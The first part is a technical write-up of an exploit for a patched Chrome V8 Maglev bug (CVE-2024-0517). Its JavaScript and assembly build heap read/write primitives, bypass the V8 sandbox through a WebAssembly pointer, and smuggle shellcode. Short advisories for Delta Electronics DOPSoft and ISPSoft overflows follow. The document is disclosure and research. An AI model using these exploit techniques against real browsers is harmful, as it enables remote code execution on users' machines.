Initial Write Primitive

Once the vulnerability is triggered, the same memory region is used for storing the backing buffer of an array with objects (x) as well as the backing buffer and metadata of a packed double array (a). This means that the length property of the packed double array a can be modified by writing to certain elements in the object array. The following code attempts to write 0x10000 to the length field of the object array.

				
					corrupted_instance.x[5] = 0x10000;
  if (corrupted_instance.a.length != 0x10000) {
    log(ERROR, "Initial Corruption Failed!");
    return false;
  }


This is possible since SMI are written to the V8 heap memory left bit shifted by 1 as explained in the Preliminaries section. Once the length of the array is overwritten, out of bounds read/write can be performed, relative to the position of the backing element buffer of the array. To make use of this, the exploit allocates another packed double array and finds the offset and the element index to reach its metadata from the start of the elements buffer of the corrupted array.

				
					let rwarr = [1.1,2.2,2.2];
  let rwarr_addr = addrof_tmp(rwarr);
  let a_addr = addrof_tmp(corrupted_instance.a);

  // If our target array to corrupt does not lie after our corrupted array, then
  // we can't do anything. Bail and retry the exploit.
  if (rwarr_addr < a_addr) {
    log(ERROR, "FAILED");
    return false;
  }

  let offset = (rwarr_addr - a_addr) + 0xc;
  if ( (offset % 8) != 0 ) {
    offset -= 4;
  }

  offset = offset / 8;
  offset += 9;

  let marker42_idx = offset;


This setup allows the exploit to modify the metadata of the rwarr packed double array. If the elements pointer of this array is modified to point to a specific value, then writing to an index in the rwarr will write a controlled float to this chosen address thereby achieving an arbitrary write in the V8 heap. The JavaScript code that does this is highlighted below. This code accepts 2 arguments: the target address to write as an integer value (compressed pointer) and the target value to write as a floating point value.

				
					  // These functions use `where-in` because v8
  // needs to jump over the map and size words
  function v8h_write64(where, what) {
    b64[0] = zero;
    f64[0] = corrupted_instance.a[marker42_idx];
    if (u32[0] == 0x6) {
      f64[0] = corrupted_instance.a[marker42_idx-1];
      u32[1] = where-8;
      corrupted_instance.a[marker42_idx-1] = f64[0];
    } else if (u32[1] == 0x6) {
      u32[0] = where-8;
      corrupted_instance.a[marker42_idx] = f64[0];
    }
    // We need to read first to make sure we don't
    // write bogus values
    rwarr[0] = what;
  }


However both, the addrof as well as the write primitive depend on there being no garbage collection run after the successful trigger of the bug. This is because if a GC occurs, then it will move the objects in memory and primitives like corruption of the array elements will no longer work because the metadata and elements region of the array maybe moved to separate regions by the Garbage Collector. A GC can also crash the engine if it sees corrupted metadata like corrupted maps or array lengths or elements pointers. For these reasons it is necessary to use this initial temporary primitives to expand the control and gain more stable primitives that are resistant to garbage collection.

Achieving GC Resistance

In order to gain GC resistant primitives, the exploit takes the following steps:

  • Before the vulnerability is triggered allocate a few objects.
  • Send the allocated objects to the Old Space by triggering GC a few times.
  • Trigger the vulnerability
  • Use the initial primitives to corrupt the objects in the old space.
  • Fix the objects corrupted by the exploit in the Young Space heap
  • Obtain read/write/addrof using the objects in the Old Space heap

The exploit can allocate the following objects before the vulnerability is triggered.

				
					let changer = [1.1,2.2,3.3,4.4,5.5,6.6]
let leaker  = [1.1,2.2,3.3,4.4,5.5,6.6]
let holder  = {p1:0x1234, p2: 0x1234, p3:0x1234};


The changer and leaker are array’s that contain packed double elements. The holder is an object with three in-object properties. When the exploit triggers the GC with the dogc function in the process of warming up the dogc function as well as for cleaning the heap, these objects will be transferred to the Old Space heap.

Once the vulnerability is triggered, the exploit uses the initial addrof to find the address of the changer/leaker/holder objects. It then overwrites the elements pointer of the changer object to point to the address of the leaker object and also overwrites the elements pointer of leaker object to point to the address of the holder object. This corruption is done using the heap write primitive achieved in the previous section. The following code shows this.

				
					  changer_addr = addrof_tmp(changer);
  leaker_addr  = addrof_tmp(leaker);
  holder_addr  = addrof_tmp(holder);

  u32[0] = holder_addr;
  u32[1] = 0xc;
  original_leaker_bytes = f64[0];

  u32[0] = leaker_addr;
  u32[1] = 0xc;
  v8h_write64(changer_addr+0x8, f64[0]);
  v8h_write64(leaker_addr+0x8, original_leaker_bytes);


Once this corruption is done, the exploit fixes the corruption it did to the objects in Young Space, effectively losing the original primitives.

				
					  corrupted_instance.x.length = 0;
  corrupted_instance.a.length = 0;
  rwarr.length = 0;


Setting the length of an array to zero, resets its elements pointer to the default value and also fixes any changes made to the length of the array. This makes sure that the GC will never see any invalid pointers or lengths while scanning these objects. As a further precaution, the entire vulnerability trigger is run in a different function, and as soon as the objects on the Young Space heap are fixed, the function terminates. This makes the engine lose all references to any corrupted objects that were defined in the vulnerability trigger function and hence the GC will never see or scan them. At this point a GC will no longer have any effect on the exploit because all the corrupted objects in the Young Space have been fixed or have no references. While there are corrupted objects in the Old Space, the corruption is done such that when the GC scans those objects it will only see pointers to valid objects and hence never crash. Since those objects are in the old space, they will not be moved.

Final heap Read/Write Primitive

Once the vulnerability trigger is completed and the corruption of objects in the old space using the initial primitives is finished, the exploit crafts new read/write primitives using the corrupted objects on the old space. For an arbitrary read, the exploit uses the changer object, whose elements pointer now points to the leaker object, to overwrite the elements pointer of the leaker object to the target address to read from. Reading a value back from the changer array now yields a value from the target address as a 64bit floating point hence achieving arbitrary read in the V8 heap. Once the value is read, the exploit again uses the changer object to reset the elements pointer of the leaker object and get it to point back to the address of the holderobject which was seen in the last section. We can implement this in JS as follows.

				
					  function v8h_read64(addr) {
    original_leaker_bytes = changer[0];
    u32[0] = Number(addr)-8;
    u32[1] = 0xc;
    changer[0] = f64[0];

    let ret = leaker[0];
    changer[0] = original_leaker_bytes;
    return f2i(ret);
  }


The v8h_read64 function accepts the target address to read from as an argument. The address can be represented as either an integer or a BigInt. It returns the 64bit value that is present at the address as a BigInt.

For achieving the arbitrary heap write, the exploit does the same thing as what was done for the read, with the only difference being that instead of reading a value from the leaker object, it writes the target value. This is shown below.

				
					  function v8h_write(addr, value) {
    original_leaker_bytes = changer[0];
    u32[0] = Number(addr)-8;
    u32[1] = 0xc;
    changer[0] = f64[0];

    f64[0] = leaker[0];
    u32[0] = Number(value);
    leaker[0] = f64[0];
    changer[0] = original_leaker_bytes;
  }


The v8h_write64 accepts the target address and the target value to write as arguments. Both of those values should be BigInts. It then writes the value to the memory region pointed to by address.

Final addrof Primitive

After the corruption of the objects in the Old Space, the elements of the leaker array point to the address of the holder array as seen in the Achieving GC Resistance Section. This means that reading from the element index 1 with the leaker array will result in leaking the contents of the in-object properties of the holder array as raw float values. Therefore to achieve an addrof primitive, the exploit writes the object whose address is to be leaked to one of its in-object properties and then leaks the address as a float with the leaker array. We can implement this in JS as follows.

				
					  function addrof(obj) {
    holder.p2 = obj;
    let ret = leaker[1];
    holder.p2 = 0;
    return f2i(ret) & 0xffffffffn;
  }


The addrof function accepts an object as an argument and returns its address as a 32 bit integer.

Bypassing Ubercage on Intel (x86-64)

In V8 the region that are used to store the code for the JIT’ed functions as well as the regions that used to hold the WebAssembly code have the READ-WRITE-EXECUTE (RWX) permissions. It was observed that when a WebAssembly Instance is created, the underlying object in C++ contains a full 64 bit raw pointer that is used to store the starting address of the jump table. This is a pointer into the RWX region and is called when the instance is trying to locate the actual address of an exported WebAssembly function. Since this pointer lies in the V8 heap as a raw 64 bit pointer, it can be modified by the exploit to point to anywhere in the memory. The next time the instance tries to located the address of an export it will use this a function pointer and call it, thereby giving the exploit control of the Instruction Pointer. In this manner Ubercage can be bypassed.

The exploit code to overwrite the RWX pointer in the WebAssembly instance is shown below

				
					[1]

  var wasmCode = new Uint8Array([ 
        [ TRUNCATED ]
  ]);
  var wasmModule = new WebAssembly.Module(wasmCode);
  var wasmInstance = new WebAssembly.Instance(wasmModule);

[2]

  let addr_wasminstance = addrof(wasmInstance);
  log(DEBUG, "addrof(wasmInstance) => " + hex(addr_wasminstance));

[3]

  let wasm_rwx = v8h_read64(addr_wasminstance+wasmoffset);
  log(DEBUG, "addrof(wasm_rwx) => " + hex(wasm_rwx));

[4]

  var f = wasmInstance.exports.main;
 
[5]

  v8h_write64(addr_wasminstance+wasmoffset, 0x41414141n);
  
[6]
  f();


At [1], the wasm instance is constructed from pre-built wasm binary. At [2] the address of the instance is found using the addrof primitive. The original RWX pointer is saved in the wasm_rwx variable at [3]. The wasmoffset is a version dependent offset. At [4] a reference to the exported wasm function is fetched into JavaScript. [5] will overwrite the RWX pointer in the wasm instance to make it point to 0x41414141. Finally at [6], the exported function is called which will make the instance jump to the jump_table_start which can be overwritten by us to point to 0x41414141, thereby giving the exploit full control over the instruction pointer RIP.

Shellcode Smuggling

The previous section discussed how the Ubercage can be bypassed by overwriting a 64 bit pointer in the WebAssembly Instance object and gaining Instruction Pointer control. This section discusses how to use this to execute a small shellcode, only applicable to Intel x86-64 architecture, as it is not possible to jump into the middle of instructions on ARM based architectures.

Consider the following WebAssembly code.

				
					f64.const 0x90909090_90909090
f64.const 0xcccccccc_cccccccc


The above code is just creating 2 64bit Floating Point values. When this code is compiled by the engine into assembly, the following assembly is emitted.

				
					0x00:      movabs r10,0x9090909090909090
0x0a:      vmovq  xmm0,r10
0x0f:      movabs r10,0xcccccccccccccccc
0x19:      vmovq  xmm1,r10


On Intel processors, instructions do not have fixed lengths. Hence there is no required alignment that is expected of the Instruction Pointer, which is the RIP register on 64bit Intel machines. Therefore when observed from the address 0x02 in the above snippet by skipping the first 2 bytes of the movabs instruction, the assembly code will look as follows:

				
					0x02: nop
0x03: nop
0x04: nop
0x05: nop
0x06: nop
0x07: nop
0x08: nop
0x09: nop
0x0a:      vmovq  xmm0,r10
0x0f:      movabs r10,0xcccccccccccccccc
0x19:      vmovq  xmm1,r10

[TRUNCATED]


Hence the constants declared in the WebAssembly code can potentially be interpreted as assembly code by jumping in the middle of an instruction, which is valid on machines that run Intel architecture. Hence with the RIP control described in the previous section, it is possible to redirect the RIP into the middle of some compiled wasm code which has controlled float constants and interpret them as x86-64 instructions.

Achieving Full Arbitrary Write

It was observed that on Google Chrome and Microsoft Edge on x86-64 Windows and Linux systems, the first argument to the wasm function was stored in the RAX register, the second in RDX and the third argument in RCX register. Therefore the following snippet of assembly provides a 64-bit arbitrary write primitive.

				
					0x00:   48 89 10                mov    QWORD PTR [rax],rdx
0x03:   c3                      ret


In hex, this would look like 0xc3108948_90909090 where it’s padded with nop‘s to make the size 8 bytes. It is important to keep in mind that, as explained in the Bypassing Ubercage Section, the function pointer that the exploit overwrites will be called only once during the initialization of a wasm function. Hence the exploit overwrites the pointer to point to the arbitrary write. When this is called, the exploit uses this 64bit arbitrary write to overwrite the start of the wasm function code, which is in the RWX region, with these same instructions. This renders the exploit with a persistent 64 bit arbitrary write that can be called multiple times by just calling the wasm function with the desired arguments.

The following code in the exploit calls the “smuggled” shellcode to get it to overwrite the starting bytes of the wasm function with the same instructions to get the wasm function to do an arbitrary write.

				
					    let initial_rwx_write_at = wasm_rwx + wasm_function_offset;
    f(initial_rwx_write_at, 0xc310894890909090n);


The wasm_function_offset is a version dependent offset and denotes the offset from the start of the wasm RWX region to the start of the exported wasm function. After this point, the f function is a full arbitrary write which accepts the first argument as the target address and the second argument as the value to write.

Running Shellcode

Once a full 64 bit persistent write primitive is achieved, the exploit proceeds to use it to copy over a small staging memory copy shellcode into the RWX region. This is done because the size of the final shellcode might be large and hence increases the chances of triggering JIT and GC if it is directly written to the RWX region using the arbitrary write. Therefore the larger copy into the RWX region is performed by the following shellcode:

				
					   0:   4c 01 f2                add    rdx,r14
   3:   50                      push   rax
   4:   48 8b 1a                mov    rbx,QWORD PTR [rdx]
   7:   89 18                   mov    DWORD PTR [rax],ebx
   9:   48 83 c2 08             add    rdx,0x8
   d:   48 83 c0 04             add    rax,0x4
  11:   66 83 e9 04             sub    cx,0x4
  15:   66 83 f9 00             cmp    cx,0x0
  19:   75 e9                   jne    0x4
  1b:   58                      pop    rax
  1c:   ff d0                   call   rax
  1e:   c3                      ret


This shellcode copies over 4 bytes at a time from a backing buffer of a double array containing the shellcode in the V8 heap and writes it to the target RWX region. The first argument which is in RAX register is the target address. The second argument in the RDX register is the source address and the third one in the RCX register is the size of the final shellcode to be copied. The following parts from the exploit highlight the copying of this 4 bytes memory copying payload into the RWX region using the arbitrary write achieved in the previous function.

				
					[1]

  let start_our_rwx = wasm_rwx+0x500n;
  f(start_our_rwx, snd_sc_b64[0]);
  f(start_our_rwx+8n, snd_sc_b64[1]);
  f(start_our_rwx+16n, snd_sc_b64[2]);
  f(start_our_rwx+24n, snd_sc_b64[3]);

[2]

  let addr_wasminstance_rce = addrof(wasmInstanceRCE);
  log(DEBUG, "addrof(wasmInstanceRCE) => " + hex(addr_wasminstance_rce));
  let rce = wasmInstanceRCE.exports.main;
  v8h_write64(addr_wasminstance_rce+wasmoffset, start_out_rwx);

[3] 

  let addr_of_sc_aux = addrof(shellcode);
  let addr_of_sc_ele = v8h_read(addr_of_sc_aux+8n)+8n-1n;
  rce(wasm_rwx, addr_of_sc_ele, 0x300);


At [1], the exploit uses the arbitrary write to copy over the memcpy payload which is stored in the snd_sc_b64 array, into the RWX region. The target region is basically a region that is 0x500 bytes into the start of the wasm region (this offset was arbitrarily chosen, the only pre-requisite is not to overwrite the exploit’s own shellcode). As mentioned before the Web Assembly Instance only calls the jump_table_startpointer which the exploit overwrites, once and that is when it tries to locate the addresses of the exported wasm functions. Hence the exploit uses a second Wasm instance and at [2], overwrites its jump_table_start pointer to that of the region where the memcpy shellcode has been copied over. Finally at [3], the elements pointer of the array which holds the shellcode is calculated and the 4 bytes memory copying payload is called with the necessary arguments – the first one where to copy the final shellcode, the second one is the source pointer and the last part is the size of the shellcode. When the wasm function is called, the shellcode runs and after performing the copy of the final shellcode, it will redirect execution via call rax to the target address effectively running the user provided shellcode.

Below is a video showing the exploit in action on Chrome 120.0.6099.71 on Linux.

Conclusion

In this post we discussed a vulnerability in V8 which arose due to how V8’s Maglev compiler tried to optimize the number of allocations that it makes. We were able to exploit this bug by leveraging V8’s garbage collector to gain read/write in the V8 heap. We then use a Wasm instance object in V8, which still has a raw 64-bit pointer to the Wasm RWX memory to bypass Ubercage and gain code execution inside the Chrome sandbox.

This vulnerability was patched in the Chrome update on 16 January 2024 and assigned CVE-2024-0517. The following commit patches the vulnerability: https://chromium-review.googlesource.com/c/v8/v8/+/5173470. Apart from fixing the vulnerability, an upstream V8 commit  was recently introduced to move the WASM instance into a new Trusted Space, thereby rendering this method of bypassing the Ubercage ineffective.

About Exodus Intelligence

Our world class team of vulnerability researchers discover hundreds of exclusive Zero-Day vulnerabilities, providing our clients with proprietary knowledge before the adversaries find them. We also conduct N-Day research, where we select critical N-Day vulnerabilities and complete research to prove whether these vulnerabilities are truly exploitable in the wild.

For more information on our products and how we can help your vulnerability efforts, visit www.exodusintel.com or contact info@exodusintel.com for further discussion.

Delta Electronics Delta Industrial Automation DOPSoft DPS File wTextLen Buffer Overflow Remote Code Execution

EIP-29f0f63c

A buffer overflow exists in Delta Electronics Delta Industrial Automation DOPSoft. A remote, unauthenticated attacker can exploit this vulnerability by enticing a user to open a specially crafted DPS file to achieve remote code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-29f0f63c
  • MITRE: CVE-2023-43818

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P
  • CVSSv2 Score: 6.8

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline

  • Disclosed to Vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com

Delta Electronics Delta Industrial Automation DOPSoft DPS File InitialMacroLen Buffer Overflow Remote Code Execution

EIP-2ac577d8

A stack based buffer overflow exists in Delta Electronics Delta Industrial Automation DOPSoft when parsing the InitialMacroLen field of a DPS file. A remote, unauthenticated attacker can exploit this vulnerability by enticing a user to open a specially crafted DPS file to achieve remote code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-2ac577d8
  • MITRE: CVE-2023-43819

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P
  • CVSSv2 Score: 6.8

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline

  • Disclosed to Vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com

Delta Electronics Delta Industrial Automation DOPSoft DPS File wLogTitlesPrevValueLen Buffer Overflow Remote Code Execution

EIP-b1c30ad0

A stack based buffer overflow exists in Delta Electronics Delta Industrial Automation DOPSoft when parsing the wLogTitlesPrevValueLen field of a DPS file. A remote, unauthenticated attacker can exploit this vulnerability by enticing a user to open a specially crafted DPS file to achieve remote code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-b1c30ad0
  • MITRE: CVE-2023-43820

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P
  • CVSSv2 Score: 6.8

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline

  • Disclosed to Vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com

Delta Electronics Delta Industrial Automation DOPSoft DPS File wLogTitlesActionLen Buffer Overflow Remote Code Execution

EIP-0dffc5aa

A stack based buffer overflow exists in Delta Electronics Delta Industrial Automation DOPSoft when parsing the wLogTitlesActionLen field of a DPS file. A remote, unauthenticated attacker can exploit this vulnerability by enticing a user to open a specially crafted DPS file to achieve remote code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-0dffc5aa
  • MITRE: CVE-2023-43821

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P
  • CVSSv2 Score: 6.8

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline 

  • Disclosed to Vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com

Delta Electronics Delta Industrial Automation DOPSoft DPS File wTTitleLen Buffer Overflow Remote Code Execution

EIP-2fdb5241

A stack based buffer overflow exists in Delta Electronics Delta Industrial Automation DOPSoft when parsing the wTTitleLen field of a DPS file. A remote, unauthenticated attacker can exploit this vulnerability by enticing a user to open a specially crafted DPS file to achieve remote code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-2fdb5241
  • MITRE: CVE-2023-43823

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P
  • CVSSv2 Score: 6.8

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline

  • Disclosed to Vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com

Delta Electronics Delta Industrial Automation DOPSoft DPS File wTitleTextLen Buffer Overflow Remote Code Execution

EIP-10b37d9e

A stack based buffer overflow exists in Delta Electronics Delta Industrial Automation DOPSoft when parsing the wTitleTextLen field of a DPS file. A remote, unauthenticated attacker can exploit this vulnerability by enticing a user to open a specially crafted DPS file to achieve remote code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-10b37d9e
  • MITRE: CVE-2023-43824

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:M/Au:N/C:P/I:P/A:P
  • CVSSv2 Score: 6.8

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline

  • Disclosed to Vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com

Delta Electronics ISPSoft Heap Buffer-Overflow

EIP-a76f2f23

A heap buffer-overflow exists in Delta Electronics ISPSoft. An anonymous attacker can exploit this vulnerability by enticing a user to open a specially crafted DVP file to achieve code execution.

Vulnerability Identifier

  • Exodus Intelligence: EIP-a76f2f23
  • MITRE: CVE-2023-5131

Vulnerability Metrics

  • CVSSv2 Vector: AV:N/AC:H/Au:N/C:C/I:P/A:C
  • CVSSv2 Score: 7.3

Vendor References

  • The affected product is end-of-life and no patches are available.

Discovery Credit

  • Exodus Intelligence

Disclosure Timeline

  • Disclosed to vendor: March 8, 2023
  • Vendor response to disclosure: March 22, 2023
  • Disclosed to public: January 18, 2024

Further Information

Readers of this advisory who are interested in receiving further details around the vulnerability, mitigations, detection guidance, and more can contact us at sales@exodusintel.com